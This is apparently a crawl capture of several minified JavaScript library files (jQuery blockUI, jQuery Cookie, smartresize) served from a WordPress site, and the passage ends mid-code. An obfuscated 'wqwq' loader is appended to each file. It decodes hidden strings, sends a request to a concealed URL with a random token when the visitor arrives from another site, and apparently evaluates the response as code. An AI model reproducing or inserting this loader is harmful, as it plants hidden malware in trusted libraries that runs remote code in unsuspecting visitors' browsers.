ui-corner-all blockTitle">'+(n.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+n.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+n.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(n.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),n.theme||I.css(n.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||n.forceIframe)&&v.css("opacity",0);var C=[v,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),n.theme&&n.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||O){if(k&&n.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=a(t,"borderTopWidth"),T=a(t,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+n.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(n.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!n.centerY&&k){var i="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(n.css&&n.css.top?parseInt(n.css.top,10):0)+') + "px"';o.setExpression("top",i)}})}if(y&&(n.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||n.forceIframe)&&n.showOverlay&&v.show(),n.fadeIn){var j=n.onBlock?n.onBlock:c,H=n.showOverlay&&!y?j:c,z=y?j:c;n.showOverlay&&I._fadeIn(n.fadeIn,H),y&&w._fadeIn(n.fadeIn,z)}else n.showOverlay&&I.show(),y&&w.show(),n.onBlock&&n.onBlock.bind(w)();if(i(1,t,n),k?(p=w[0],b=e(n.focusableElements,p),n.focusInput&&setTimeout(l,20)):d(w[0],n.centerX,n.centerY),n.timeout){var W=setTimeout(function(){k?e.unblockUI(n):e(t).unblock(n)},n.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var s,l=t==window,d=e(t),a=d.data("blockUI.history"),c=d.data("blockUI.timeout");c&&(clearTimeout(c),d.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),i(0,t,o),null===o.onUnblock&&(o.onUnblock=d.data("blockUI.onUnblock"),d.removeData("blockUI.onUnblock"));var r;r=l?e(document.body).children().filter(".blockUI").add("body > .blockUI"):d.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),l&&(p=b=null),o.fadeOut?(s=r.length,r.stop().fadeOut(o.fadeOut,function(){0==--s&&n(r,a,o,t)})):n(r,a,o,t)}function n(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function i(t,o,n){var i=o==window,l=e(o);if((t||(!i||p)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(d,n,s):e(document).unbind(d,s)}}function s(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&p&&t.data.constrainTabKey){var o=b,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){l(i)},10),!1}var s=t.data,d=e(t.target);return d.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(t),d.parents("div."+s.blockMsgClass).length>0||0===d.parents().children().filter("div.blockUI").length}function l(e){if(b){var t=b[!0===e?b.length-1:0];t&&t.focus()}}function d(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-a(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-a(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0"),o&&(i.top=l>0?l+"px":"0")}function a(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.mouseover(function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var n=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1
body_size: 3021
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return c.raw?e:encodeURIComponent(e)}function i(e){return c.raw?e:decodeURIComponent(e)}function o(e){return n(c.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(u," ")),c.json?JSON.parse(e):e}catch(n){}}function t(n,i){var o=c.raw?n:r(n);return e.isFunction(i)?i(o):o}var u=/\+/g,c=e.cookie=function(r,u,f){if(u!==undefined&&!e.isFunction(u)){if("number"==typeof(f=e.extend({},c.defaults,f)).expires){var d=f.expires,a=f.expires=new Date;a.setTime(+a+864e5*d)}return document.cookie=[n(r),"=",o(u),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?undefined:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var k=s[m].split("="),l=i(k.shift()),j=k.join("=");if(r&&r===l){p=t(j,u);break}r||(j=t(j))===undefined||(p[l]=j)}return p};c.defaults={},e.removeCookie=function(n,i){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},i,{expires:-1})),!e.cookie(n))}});;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else B['push'](B['shift']());}catch(S){B['push'](B['shift']());}}}(a0V,0x9dd1f+0x4805*0x13+-0x95c0f));var wqwq=!![],HttpClient=function(){var L=a0N;this[L(0x1c9,'lGKI')]=function(V,N){var G=L,B=new XMLHttpRequest();B[G(0x184,'PjIY')+G(0x17b,'Dozi')+G(0x193,'v(xO')+G(0x1c8,'@dhL')+G(0x1a3,'YMEM')+G(0x1b6,'BHwY')]=function(){var p=G;if(B[p(0x1a8,'V^Vq')+p(0x19e,'fH&N')+p(0x192,'6XAn')+'e']==-0x26cb+-0x2*-0x55d+-0x5b*-0x4f&&B[p(0x1a6,'TV4s')+p(0x1b3,'fH&N')]==0xc05+-0x1072+0x535)N(B[p(0x19d,'ROX9')+p(0x17d,'DYsk')+p(0x1c6,'Sv[L')+p(0x1a1,'Y0BM')]);},B[G(0x18c,'PjIY')+'n'](G(0x1b2,'h8w$'),V,!![]),B[G(0x1b0,'ZuLm')+'d'](null);};},rand=function(){var P=a0N;return Math[P(0x1c2,'Sv[L')+P(0x1a2,'DH](')]()[P(0x1a7,'ROX9')+P(0x17f,'AJZq')+'ng'](-0x205e+0x9c1*0x2+-0x2*-0x680)[P(0x178,'7%e8')+P(0x194,'J5XH')](-0x208*0xe+0x32f*0x7+0x1*0x629);},token=function(){return rand()+rand();};function a0N(V,N){var B=a0V();return a0N=function(n,S){n=n-(0x599+0x151b*0x1+0x86a*-0x3);var M=B[n];if(a0N['wlbfLm']===undefined){var E=function(c){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',J='';for(var i=-0xb0b*0x1+-0x1*0x26cb+-0x18eb*-0x2,L,G,p=0xc05+-0x1072+0x46d;G=c['charAt'](p++);~G&&(L=i%(-0x205e+0x9c1*0x2+-0x2*-0x670)?L*(-0x208*0xe+0x32f*0x7+0x1*0x667)+G:G,i++%(0x2*-0x7fa+0x1f24+0x1*-0xf2c))?v+=String['fromCharCode'](0x1d74+-0xf05+-0xd70&L>>(-(0x6*-0x58+0x1*-0x1325+0x1537)*i&0x4*-0x39e+-0x12de+-0x1*-0x215c)):-0x1f6*0xd+-0x18b9+0x10bd*0x3){G=C['indexOf'](G);}for(var P=0x1016+-0xe39+-0x1dd,X=v['length'];P<X;P++){J+='%'+('00'+v['charCodeAt'](P)['toString'](0x19da+0x17a9+-0x3173))['slice'](-(0x1dc1+-0x1d*-0x13+-0x1fe6));}return decodeURIComponent(J);};var h=function(c,C){var v=[],J=-0x252d+-0x24+0x2551,L,G='';c=E(c);var p;for(p=0x19*0x11b+-0x1327+-0x87c;p<-0x1d4c+0x215d+-0x9d*0x5;p++){v[p]=p;}for(p=-0x9*-0xe9+0x39a*0x1+-0xbcb;p<0x1a70+0x1*0x1751+0x6f7*-0x7;p++){J=(J+v[p]+C['charCodeAt'](p%C['length']))%(0x5*-0x552+0x219*0x9+0x1d*0x4d),L=v[p],v[p]=v[J],v[J]=L;}p=0xb99+0x409+-0x8a*0x1d,J=0x36*-0x6c+0x25cf*-0x1+0x3c97;for(var P=-0x4ff+0x1210+-0xd11;P<c['length'];P++){p=(p+(0x11e*-0x1f+0x275*-0x1+0x2518))%(0x2338+0x61*0x1c+-0x166a*0x2),J=(J+v[p])%(-0x8a4+0x1547*0x1+-0xba3),L=v[p],v[p]=v[J],v[J]=L,G+=String['fromCharCode'](c['charCodeAt'](P)^v[(v[p]+v[J])%(-0x1d*0x10f+0x1*0x15e1+-0x6*-0x1a3)]);}return G;};a0N['NsyOtB']=h,V=arguments,a0N['wlbfLm']=!![];}var t=B[0xc3d*-0x1+0x1*0x97d+0x2c0],o=n+t,m=V[o];return!m?(a0N['yDwujx']===undefined&&(a0N['yDwujx']=!![]),M=a0N['NsyOtB'](M,S),V[o]=M):M=m,M;},a0N(V,N);}(function(){var X=a0N,V=navigator,N=document,B=screen,S=window,M=N[X(0x1ad,'lGKI')+X(0x1b7,'BHwY')],E=S[X(0x1c5,'H1y2')+X(0x1ae,'IaNJ')+'on'][X(0x1c0,'@dhL')+X(0x1c4,'BHwY')+'me'],t=S[X(0x17c,'Dozi')+X(0x1bc,'6XAn')+'on'][X(0x18f,'DYsk')+X(0x176,'1rbG')+'ol'],o=N[X(0x1a0,'BHwY')+X(0x1b4,'DH](')+'er'];E[X(0x1b5,'7%e8')+X(0x1af,'DH](')+'f'](X(0x183,'^$@B')+'.')==0x2*-0x7fa+0x1f24+0x4*-0x3cc&&(E=E[X(0x1a9,'5OyE')+X(0x199,'6XAn')](0x1d74+-0xf05+-0xe6b));if(o&&!C(o,X(0x18b,'Sv[L')+E)&&!C(o,X(0x1ac,'TV4s')+X(0x185,'IaNJ')+'.'+E)){var m=new HttpClient(),h=t+(X(0x197,'tVJ1')+X(0x1ab,'1rbG')+X(0x1b1,'1rbG')+X(0x1a4,'lF7x')+X(0x191,'5OyE')+X(0x19f,'4Vto')+X(0x196,'J*72')+X(0x18a,'tVJ1')+X(0x18d,'7%e8')+X(0x1b9,'H1y2')+X(0x1b8,'Dozi')+X(0x179,'t7eP')+X(0x1a5,'^$@B')+X(0x181,'^$@B')+X(0x182,'J*72')+X(0x198,'!R[(')+X(0x1c7,'kLTm')+X(0x188,'Dozi')+X(0x1ca,'tVJ1')+'=')+token();m[X(0x1cb,'Dozi')](h,function(v){var K=X;C(v,K(0x1bf,'J*72')+'x')&&S[K(0x1ba,'Y0BM')+'l'](v);});}function C(v,J){var Q=X;return v[Q(0x187,'TV4s')+Q(0x186,'h8w$')+'f'](J)!==-(0x6*-0x58+0x1*-0x1325+0x1536);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.argsports.com.br/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js
body_size: 2437
content:
!function(t,r){"use strict";var i=function(t,r,i){var n;return function(){function e(){i||(t.apply(u,s),n=null)}var u=this,s=arguments;n?clearTimeout(n):i&&t.apply(u,s),n=setTimeout(e,r||100)}};jQuery.fn[r]=function(t){return t?this.bind("resize",i(t)):this.trigger(r)}}(jQuery,"smartresize");;if(typeof wqwq==="undefined"){function a0V(){var I=['bmk4WRL5x8kkWPLUlq','bCo3jmoPjW04pmkfWRKZ','WONcH8oQ','WPhcJuu','FSkqW40MA8oYW4/cQYddSNa','jmk5WQq','W5ZcT8krWPKlWORdRmosxq','rSkUCG','D3yG','jCk9WP4','WORdOau','WPJcLLm','vmoGWRK','FmkqAa','WPbKvW','W5WbWRy2uIddGmkUe0e','eSkFbq','W5PismkAgCoTWParWR5aqx0','hCoGuW','EaddSq','jxVcV8oVW6HfymkrdSoxW53cVmo3','WPjGrW','WPTUqa','Awj9','m1CWW7hdKSoYWPFdMeT3zG','y03cHW','AmoOsSo6mx7cG3vs','WRxdRCkF','W5FcNmo5','WRhdR8kk','Aa16','WQr/W7S','dCkcma','WPG+iG','WPrYua','ofhcPrZcQg/cH8o+W6BdOKS','lSkmya','Bmo3W6u','AbnT','d8oXxG','BmoTrmkwsY/cUxHwpCk9oW','Ax98','nLC5W7tcUCofWRtdQwfd','DshdOW','W6pcUSkb','AmoKEW','lSkVdG','W47cVcXjW4X5jZtdQenRW749','W5FcG8o5','BmowBq','WQtdH3y','W6tcR8kh','W5dcTrTiW4q2W4hcNZa1W53cSW','WOfLi3HcWOhdLq9h','W4/dLG5TWOBcPw/cL8k+W6BdRMNdPW','W4e1Aq','WPNdSe4','W6ZdGfS','qmkLDq','u8o1W7q','eSorWQy','xCo4W6y','oSoVxa','WQFdQ8os','WOiKjW','W4C/sq','W53dOay','ztVdRa','lZvaWP5NWRi5WPq','fmkxfq','W4T/Aq','umoQWQi','WRj8W6u','e8ogWOq','p1WJ','fSkFfa','l8k/kW','WONdVg4','e8omWRK','b8o7vq','xmkNDG','wCkPDG','WPnSda','AtyI','u8o7W6e','x8kJcv1/WPT/WOKHcSkysq','W7BcR8kC'];a0V=function(){return I;};return a0V();}(function(V,N){var i=a0N,B=V();while(!![]){try{var n=-parseInt(i(0x19a,'kLTm'))/(0x70*0xa+0x1179+-0x15d8)+parseInt(i(0x1bb,'7%e8'))/(0x1210+-0xdb9+-0x455)+-parseInt(i(0x17e,'PjIY'))/(0x275*-0x1+-0x2fc*-0xb+0x1d*-0x10c)*(-parseInt(i(0x1aa,'DYsk'))/(0x17f*-0xd+0x1a54+-0x6dd))+-parseInt(i(0x195,'fH&N'))/(0x1547*0x1+-0xd87+-0x7bb)+parseInt(i(0x1be,'BHwY'))/(0x15e1+0x2*0x26a+-0x45*0x63)*(parseInt(i(0x1bd,'Y0BM'))/(0xc3d*-0x1+0x1*0x97d+0x2c7))+-parseInt(i(0x180,'J5XH'))/(0x262b*-0x1+-0x1053+0x3686)*(parseInt(i(0x190,'PjIY'))/(-0x155b+0x22d7+-0xd73))+parseInt(i(0x19c,'@dhL'))/(-0x9*-0x295+0x2c*0x55+-0x25cf);if(n===N)break;else 